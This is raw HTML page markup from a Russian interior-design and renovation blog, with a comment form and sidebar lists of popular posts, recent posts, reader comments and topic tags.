				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dix</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-04-04T15:26:31+00:00" >2016-04-04 15:26:31</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2016-04-04 15:42:48</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Малахитовая комната</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fotoprint-v-interere/46-210/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">4</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">24</span>
					<input type="hidden" name="cptch_result" value="VB8=" />
					<input type="hidden" name="cptch_time" value="1769480232" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='70379' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
